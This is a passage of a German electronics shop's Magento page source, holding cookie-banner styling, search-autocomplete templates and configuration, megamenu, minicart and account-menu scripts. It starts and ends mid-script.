%>\n        <% if(css.allowBtnColor) { %>\n            background-color: <%= css.allowBtnColor %>;\n            border-color: <%= css.allowBtnColor %>;\n        <% } %>\n        <% if(css.allowBtnTextColor) { %> color: <%= css.allowBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnColorHover || css.allowBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings:hover {\n        <% if(css.allowBtnColorHover) { %>\n            background-color: <%= css.allowBtnColorHover %>;\n            border-color: <%= css.allowBtnColorHover %>;\n        <% } %>\n        <% if(css.allowBtnTextColorHover) { %> color: <%= css.allowBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnOrder || css.declineBtnColor || css.declineBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline {\n        <% if(css.declineBtnOrder) { %> order: <%= css.declineBtnOrder %>; <% } %>\n        <% if(css.declineBtnColor) { %>\n            background-color: <%= css.declineBtnColor %>;\n            border-color: <%= css.declineBtnColor %>;\n        <% } %>\n        <% if(css.declineBtnTextColor) { %> color: <%= css.declineBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnColorHover || css.declineBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline:hover {\n        <% if(css.declineBtnColorHover) { %>\n            background-color: <%= css.declineBtnColorHover %>;\n            border-color: <%= css.declineBtnColorHover %>;\n        <% } %>\n        <% if(css.declineBtnTextColorHover) { %> color: <%= css.declineBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n<\/style>\n"});
});</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {"components":{"gdpr-cookie-modal":{"cookieText":"Wir verwenden Cookies, um unsere Dienste zu verbessern, pers\u00f6nliche Angebote zu machen und Ihre Erfahrung zu verbessern. Wenn Sie unten keine optionalen Cookies akzeptieren, kann dies Ihre Erfahrung beeintr\u00e4chtigen. Wenn Sie mehr wissen m\u00f6chten, lesen Sie bitte die <a href=\"https:\/\/www.toneart-shop.de\/datenschutz.html\" title=\"Datenschutzerkl\u00e4rung\" target=\"_blank\">Datenschutzerkl\u00e4rung<\/a> ","firstShowProcess":"0","acceptBtnText":null,"declineBtnText":null,"settingsBtnText":null,"isDeclineEnabled":1,"component":"Amasty_GdprFrontendUi\/js\/cookies","children":{"gdpr-cookie-settings-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-settings","settings":{"groupLinksColor":"#3BACDF","doneButtonColor":"#3BACDF"}},"gdpr-cookie-information-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-information"}}}}}            }
        }</script>
<script nonce="ZGUzeHFkdzh2ZnZsczd1YWQ2bXJmajZoY2dhY2EwZ2k=">
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead'
            ], function ($, autocomplete, typeahead) {
                const selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                         new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.toneart-shop.de\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"isAjaxCartButton":true,"isShowCartButton":true,"isShowImage":true,"isShowPrice":true,"isShowSku":true,"isShowRating":false,"isShowDescription":false,"isShowStockStatus":false,"isShowAdditionalAttributes":false,"isKeepLastSearchRequest":false,"layout":"2columns","popularTitle":"Popular Suggestions","popularSearches":[],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.toneart-shop.de\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"EUR","limit":null,"customerGroupId":0,"filterPosition":"disable","availableOrders":{"_score":"Relevanz","name.sort_name":"Product Name","price_0_1":"Price","created_at.sort_created_at":"Neuheiten","best_seller":"Best Seller","top_rated":"Top bewertet","most_viewed":"Beliebtheit"},"defaultOrder":"_score","localStorageFields":{"prevRequestField":"mstLatestRequest","isRestorePrevRequestFlag":"mstIsRestorePrevRequest","isRefererAutocompleteFlag":"mstIsRefererAutocomplete"}});
                    });
                });
            }
        );</script>
<script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div></div>

        <div class="mst-searchautocomplete__close">&times;</div></div></script>
<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)</span></div>

                    <div class="mst-searchautocomplete__empty-result" data-bind="visible: index.isMisspell == true">
                        <span data-bind="html: index.textMisspell"></span>
                        <span data-bind="html: index.textCorrected"></span></div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }" aria-label="Search Autocomplete Result">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}"></li></ul></div></div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span></a></div></div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span></div></div></script>
<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a></script>
<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span></script>
<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl, alt: name}"/></div></a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->

            <!-- ko if: (additionalAttributes && $parents[2].config.isShowAdditionalAttributes) -->
            <div data-bind="foreach: { data: additionalAttributes, as: 'attribute' }">
                <!-- ko if: (attribute) -->
                <div class="additional">
                    <span class="attr-label" data-bind="text: attribute.label"></span>
                    <span class="attr-value" data-bind="text: attribute.value"></span></div>
                <!-- /ko --></div>
            <!-- /ko --></div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span></div></div></div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>In den Warenkorb</span></a></div>
        <!-- /ko --></div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div></div>
    <!-- /ko --></script>
<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="html: name, attr: {href: url}, highlight"></a></script>
<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magefan_secondblog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p></script>
<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script>
require([
  'jquery',
  'Magento_Customer/js/customer-data',
  'domReady!'
], function ($, customerData) {
  'use strict';

  var customer = customerData.get('customer');
  var $menu    = $('#account-popup-menu2');
  var $greet   = $menu.find('[data-role="greeting"]');

  
  if (!$menu.length || !$greet.length) {
    return;
  }

  function safe(text) {
    return $('<div>').text(text || '').html();
  }

  function buildGreeting(firstname) {
    var now  = new Date();
    var hour = now.getHours(); 
    var prefix;

    
    if (hour >= 6 && hour < 12) {
      prefix = '☀️ Guten Morgen, ';
    
    } else if (hour >= 12 && hour < 18) {
      prefix = '👋 Guten Tag, ';
    
    } else if (hour >= 18 && hour < 24) {
      prefix = '🌙 Guten Abend, ';
    } else {
      
      prefix = '🌙 Guten Abend, ';
    }

    return prefix +'<span class="first-name-header">'+ safe(firstname) + '</span> – bereit für neue Technik?';
  }

  function render() {
    var data = customer && typeof customer === 'function' ? customer() : {};
    var rawFirst = data && data.firstname ? data.firstname : '';
    var first = String(rawFirst || '').trim();
    var hasGreeting = first.length > 0;

    if (hasGreeting) {
      $greet
        .html(buildGreeting(first))
        .prop('hidden', false);
    } else {
      $greet
        .empty()
        .prop('hidden', true);
    }
  }

  
  render();
  customer.subscribe(render);
});</script>
<script>
  require(['jquery', 'domReady!', 'Smartwave_Megamenu/js/sw_megamenu'], function($) {




    var $nav = $('.sw-megamenu[data-mega="1"]');
    if ($.fn.swMegamenu && !$nav.data('sw-init')) {
      $nav.data('sw-init', 1).swMegamenu();
    }

    var menuRoot = document.querySelector('.sw-megamenu.navigation[data-mega="1"]');
    if (!menuRoot) return;



    
    
    
    

    
    

    
    
    
    

    
    
    
    
    

    
    
    
    



    var enterEv = ('onpointerenter' in window) ? 'pointerenter' : 'mouseenter';
    var leaveEv = ('onpointerleave' in window) ? 'pointerleave' : 'mouseleave';
    var mq = window.matchMedia('(min-width: 992px)');
    var menuItems = [];
    var activeTimeout = null;
    var activeItem = null;
    var pendingItem = null;
    var isTransitioning = false;
    var cachedContainerRect = null;
    var cacheTimeout = null;

    function clearActiveStates() {
      if (activeTimeout) {
        clearTimeout(activeTimeout);
        activeTimeout = null;
      }
      if (!menuItems || !menuItems.length) {
        activeItem = null;
        pendingItem = null;
        isTransitioning = false;
        cachedContainerRect = null;
        return;
      }

      menuItems.forEach(function(item) {
        item.classList.remove('menu-active', 'position-left', 'position-right', 'position-center');
        var sm = item.querySelector('.submenu');
        if (sm) sm.style.maxWidth = '';
        var a = item.querySelector('a.level-top') || item.querySelector('a');
        if (a) a.setAttribute('aria-expanded', 'false');
      });

      if (cacheTimeout) {
        clearTimeout(cacheTimeout);
        cacheTimeout = null;
      }
      activeItem = null;
      pendingItem = null;
      isTransitioning = false;
      cachedContainerRect = null;
    }

    function whenSubmenusReady(cb) {
      if (menuRoot.querySelector('.submenu')) return cb();
      if ('MutationObserver' in window) {
        var obs = new MutationObserver(function() {
          if (menuRoot.querySelector('.submenu')) {
            obs.disconnect();
            cb();
          }
        });
        obs.observe(menuRoot, {
          childList: true,
          subtree: true
        });
      } else {
        var tries = 0,
          t = setInterval(function() {
            if (menuRoot.querySelector('.submenu') || ++tries >= 100) {
              clearInterval(t);
              cb();
            }
          }, 50);
      }
    }

    whenSubmenusReady(initCustomMegamenu);

    var onMediaChange = function(e) {
      if (e.matches) {
        initCustomMegamenu();
      } else {
        clearActiveStates();
      }
    };

    if (mq.addEventListener) {
      mq.addEventListener('change', onMediaChange);
    } else if (mq.addListener) {
      mq.addListener(onMediaChange);
    }

    function initCustomMegamenu() {
      if (!mq.matches) return;

      menuItems = menuRoot.querySelectorAll('li.level0.fullwidth.parent');
      if (menuRoot.dataset.customMegamenuBound === '1') return;
      menuRoot.dataset.customMegamenuBound = '1';

      activeTimeout = null;
      activeItem = null;
      pendingItem = null;
      isTransitioning = false;
      cachedContainerRect = null;
      cacheTimeout = null;

      function getContainerRect(forceRefresh) {
        if (forceRefresh || !cachedContainerRect) {
          var menuContainer = menuRoot.closest('.section-item-content') || menuRoot.parentElement;
          cachedContainerRect = menuContainer.getBoundingClientRect();
          if (cacheTimeout) clearTimeout(cacheTimeout);
          cacheTimeout = setTimeout(function() {
            cachedContainerRect = null;
          }, 100);
        }
        return cachedContainerRect;
      }

      function getSubmenuRect(submenu) {
        var pd = submenu.style.display,
          pv = submenu.style.visibility;
        submenu.style.visibility = 'hidden';
        submenu.style.display = 'block';
        var rect = submenu.getBoundingClientRect();
        submenu.style.display = pd;
        submenu.style.visibility = pv;
        return rect;
      }

      function calculatePosition(item, submenu, forceRefresh) {
        var rItem = item.getBoundingClientRect();

        var containerRect = getContainerRect(forceRefresh);
        var containerLeft = containerRect.left;
        var containerRight = containerRect.right;
        var containerWidth = containerRect.width;

        var vw = window.innerWidth;

        var pad = 30;
        var maxWidthPercent = 0.85;

        if (vw >= 1600) {
          pad = 40;
          maxWidthPercent = 0.80;
        } else if (vw >= 1320) {
          pad = 30;
          maxWidthPercent = 0.85;
        } else if (vw >= 1100) {
          pad = 20;
          maxWidthPercent = 0.90;
        } else {
          pad = 15;
          maxWidthPercent = 0.95;
        }

        item.classList.remove('position-left', 'position-right', 'position-center');

        submenu.style.maxWidth = '';
        var rSub = getSubmenuRect(submenu);

        var intelligentMaxWidth = Math.floor(containerWidth * maxWidthPercent);
        var maxSubmenuWidth = containerWidth - (pad * 2);
        maxSubmenuWidth = Math.min(intelligentMaxWidth, maxSubmenuWidth);

        if (rSub.width > maxSubmenuWidth) {
          submenu.style.maxWidth = maxSubmenuWidth + 'px';
          rSub = getSubmenuRect(submenu);
        }

        var itemCenter = rItem.left + (rItem.width / 2);
        var submenuHalfWidth = rSub.width / 2;

        var idealLeft = itemCenter - submenuHalfWidth;
        var idealRight = itemCenter + submenuHalfWidth;

        var overflowLeft = idealLeft < (containerLeft + pad);
        var overflowRight = idealRight > (containerRight - pad);

        if (overflowLeft && overflowRight) {
          item.classList.add('position-center');
          submenu.style.maxWidth = maxSubmenuWidth + 'px';
        } else if (overflowRight) {
          item.classList.add('position-right');
        } else if (overflowLeft) {
          item.classList.add('position-left');
        } else {
          item.classList.add('position-center');
        }
      }

      function showSubmenu(item, immediate) {
        if (activeItem === item) return;

        if (isTransitioning && !immediate) {
          pendingItem = item;
          return;
        }

        if (activeTimeout) {
          clearTimeout(activeTimeout);
          activeTimeout = null;
        }

        isTransitioning = true;

        menuItems.forEach(function(mi) {
          if (mi !== item) {
            mi.classList.remove('menu-active', 'position-left', 'position-right', 'position-center');
            var sm = mi.querySelector('.submenu');
            if (sm) sm.style.maxWidth = '';
            var a0 = mi.querySelector('a.level-top') || mi.querySelector('a');
            if (a0) a0.setAttribute('aria-expanded', 'false');
          }
        });

        var submenu = item.querySelector('.submenu');
        if (!submenu) {
          isTransitioning = false;
          return;
        }
        activeItem = item;
        calculatePosition(item, submenu);

        setTimeout(function() {
          if (activeItem === item) {
            item.classList.add('menu-active');
            var a = item.querySelector('a.level-top') || item.querySelector('a');
            if (a) a.setAttribute('aria-expanded', 'true');
          }
          isTransitioning = false;

          if (pendingItem && pendingItem !== activeItem) {
            var pending = pendingItem;
            pendingItem = null;
            showSubmenu(pending, true);
          }
        }, immediate ? 0 : 50);
      }

      function hideSubmenu(item, delay) {
        if (delay === void 0) delay = 100;
        if (activeTimeout) clearTimeout(activeTimeout);
        activeTimeout = setTimeout(function() {
          if (activeItem === item) {
            item.classList.remove('menu-active', 'position-left', 'position-right', 'position-center');
            var sm = item.querySelector('.submenu');
            if (sm) sm.style.maxWidth = '';
            var a = item.querySelector('a.level-top') || item.querySelector('a');
            if (a) a.setAttribute('aria-expanded', 'false');
            activeItem = null;
          }
          isTransitioning = false;
          pendingItem = null;
          activeTimeout = null;
        }, delay);
      }

      menuItems.forEach(function(item) {
        var submenu = item.querySelector('.submenu');
        if (!submenu) return;
        if (item.dataset.customBound === '1') return;
        item.dataset.customBound = '1';

        var link = item.querySelector('a.level-top') || item.querySelector('a');
        if (link) {
          link.setAttribute('aria-haspopup', 'true');
          link.setAttribute('aria-expanded', 'false');
        }

        var isHovering = false,
          itemTimeout = null,
          showTimeout = null;

        item.addEventListener(enterEv, function() {
          isHovering = true;
          if (itemTimeout) {
            clearTimeout(itemTimeout);
            itemTimeout = null;
          }

          if (showTimeout) clearTimeout(showTimeout);
          showTimeout = setTimeout(function() {
            if (isHovering) showSubmenu(item);
            showTimeout = null;
          }, 150);
        }, {
          passive: true
        });

        item.addEventListener(leaveEv, function() {
          isHovering = false;
          if (showTimeout) {
            clearTimeout(showTimeout);
            showTimeout = null;
          }
          itemTimeout = setTimeout(function() {
            if (!isHovering) hideSubmenu(item);
          }, 100);
        }, {
          passive: true
        });

        submenu.addEventListener(enterEv, function() {
          isHovering = true;
          if (itemTimeout) {
            clearTimeout(itemTimeout);
            itemTimeout = null;
          }
          if (activeTimeout) {
            clearTimeout(activeTimeout);
            activeTimeout = null;
          }
          if (showTimeout) {
            clearTimeout(showTimeout);
            showTimeout = null;
          }
        }, {
          passive: true
        });

        submenu.addEventListener(leaveEv, function() {
          isHovering = false;
          hideSubmenu(item, 100);
        }, {
          passive: true
        });

        item.addEventListener('focusin', function() {
          showSubmenu(item, true);
        }, {
          passive: true
        });
        item.addEventListener('focusout', function(e) {
          if (!item.contains(e.relatedTarget)) hideSubmenu(item, 100);
        }, {
          passive: true
        });
      });

      var resizeId, scrollId;

      window.addEventListener('resize', function() {
        cachedContainerRect = null;
        if (resizeId) cancelAnimationFrame(resizeId);
        resizeId = requestAnimationFrame(function() {
          if (activeItem) {
            var sm = activeItem.querySelector('.submenu');
            if (sm) calculatePosition(activeItem, sm, true);
          }
        });
      });

      var lastScrollTime = 0;
      window.addEventListener('scroll', function() {
        var now = Date.now();
        if (now - lastScrollTime < 100) return;
        lastScrollTime = now;

        if (scrollId) cancelAnimationFrame(scrollId);
        scrollId = requestAnimationFrame(function() {
          if (activeItem) {
            cachedContainerRect = null;
            var sm = activeItem.querySelector('.submenu');
            if (sm) calculatePosition(activeItem, sm, true);
          }
        });
      }, {
        passive: true
      });

      document.addEventListener('click', function(e) {
        if (!e.target.closest('.sw-megamenu.navigation')) clearActiveStates();
      }, {
        passive: true
      });

      document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape') clearActiveStates();
      });
    }
  });</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "500"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://www.toneart-shop.de/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.toneart-shop.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.toneart-shop.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.toneart-shop.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.toneart-shop.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.toneart-shop.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1","2","3","5"],"customerLoginUrl":"https:\/\/www.toneart-shop.de\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.toneart-shop.de\/captcha\/refresh\/","isRequired":false,"timestamp":1769886044}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"override_minicart":true,"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Swissup_Ajaxpro\/js\/view\/minicart"},"ajaxpro_minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":0}}}}}}},"config":{"override_minicart":true}}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fstatic\u002Fversion1769820658\u002Ffrontend\u002FToneart\u002Fdefault\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script>
require(['jquery', 'domReady!'], function ($) {
  'use strict';

  var $panel   = $('.page-header .header.panel');
  var $trigger = $('.account-menu-open');

  if ($trigger.length && $panel.length) {
    $trigger.on('click', function (e) {
      e.preventDefault();
      e.stopPropagation();
      $panel.toggleClass('active');
    });

    $(document).on('click', function (e) {
      var $t = $(e.target);
      var clickedOutside =
        !$panel.is($t) && $panel.has($t).length === 0 &&
        !$trigger.is($t) && $trigger.has($t).length === 0;

      if (clickedOutside) {
        $panel.removeClass('active');
      }
    });

    $(document).on('keydown', function (e) {
      if (e.key === 'Escape') {
        $panel.removeClass('active');
      }
    });
  }

  $('footer.page-footer').attr('id', 'page-footer');

  var $gt = $('.gtranslate_wrapper-outer');
  if ($gt.length) {
    var removed = localStorage.getItem('div3_removed') === 'true';
    $gt.toggle(!removed);
    $gt.on('click', '.cross', function () {
      $gt.remove();
      localStorage.setItem('div3_removed', 'true');
    });
  }

  if (window.matchMedia('(max-width: 768px)').matches) {
    document.querySelectorAll('em.menu-thumb-icon').forEach(function (el) {
      var classes = el.className.split(/\s+/);
      var valid = [];
      var emojis = [];
      classes.forEach(function (cls) {
        if (cls === 'menu-thumb-icon') {
          valid.push(cls);
        } else if (/^[a-zA-Z0-9\-_]+$/.test(cls)) {
          valid.push(cls);
        } else {
          emojis.push(cls);
        }
      });
      el.className = valid.join(' ');
      if (emojis.length) {
        el.textContent = emojis.join(' ');
      }
    });
  }

  var $btn  = $('#account-menu-trigger');
  var $menu = $('#account-popup-menu');

  if ($btn.length && $menu.length) {
    $btn.on('click', function (e) {
      e.preventDefault();
      e.stopPropagation();
      $menu.toggleClass('is-hidden');
      var hidden = $menu.hasClass('is-hidden');
      $btn.attr('aria-expanded', !hidden);
      $menu.attr('aria-hidden', hidden);
    });

    $(document).on('click', function (e) {
      if (!$(e.target).closest($btn).length && !$(e.target).closest($menu).length) {
        $menu.addClass('is-hidden').attr('aria-hidden', true);
        $btn.attr('aria-expanded', false);
      }
    });
  }
});</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>
    const toggleButton = document.getElementById('theme-toggle');
    const body = document.body;
    const savedTheme = localStorage.getItem('theme');
    if (savedTheme) {
        body.classList.add(savedTheme);
    }

    toggleButton.addEventListener('click', () => {
        if (body.classList.contains('light-mode')) {
            body.classList.remove('light-mode');
            localStorage.setItem('theme', '');
        } else {
            body.classList.add('light-mode');
            localStorage.setItem('theme', 'light-mode');
        }
    });</script>
<script type="text/javascript">
    require(['jquery'], function($) {
        $(document).ready(function() {
            $('body').addClass('page-load-successfully');
        });
    });</script>
<script>
    document.addEventListener("DOMContentLoaded", function() {
        document.querySelector(".loading-spinner").style.display = 'none';
        
        var isMobile = window.innerWidth <= 768 || 'ontouchstart' in window;


let dragStartX = 0;
let dragStartY = 0;
let isDragging = false;
const dragThreshold = 10;

document.addEventListener('mousedown', function (e) {
    if (e.target.closest('.banner-slider, .homePage-products ul.product-slider, .owl-carousel.products.list')) {
        dragStartX = e.pageX;
        dragStartY = e.pageY;
        isDragging = false;
    }
});

document.addEventListener('mousemove', function (e) {
    if (e.target.closest('.banner-slider, .homePage-products ul.product-slider, .owl-carousel.products.list')) {
        const dx = Math.abs(e.pageX - dragStartX);
        const dy = Math.abs(e.pageY - dragStartY);
        if (dx > dragThreshold || dy > dragThreshold) {
            isDragging = true;
        }
    }
});

document.addEventListener('click', function (e) {
    if (e.target.closest('.banner-slider, .homePage-products ul.product-slider, .owl-carousel.products.list') && isDragging) {
        e.stopImmediatePropagation(); 
        e.preventDefault();
        isDragging = false;
        return false;
    }
}, true); 


        
        function removeOldClickListeners(selector) {
            document.querySelectorAll(selector).forEach(function(element) {
                const oldElement = element.cloneNode(true); 
                element.parentNode.replaceChild(oldElement, element); 
            });
        }

        if (isMobile) {
            
            removeOldClickListeners('.catalog-category-view .MagicToolboxContainer a');

            
            document.querySelectorAll('.catalog-category-view .MagicToolboxContainer a').forEach(function(link) {
                link.addEventListener('click', function(event) {
                    
                    event.preventDefault();

                    
                    var linkHref = link.getAttribute('data-link') || link.href;

                    
                    if (linkHref) {
                        showSpinner();
                        window.location.href = linkHref;
                    }
                });
            });
        }

        
        document.querySelectorAll('a').forEach(function(link) {
            link.addEventListener('click', function(event) {
                var currentUrl = window.location.href;
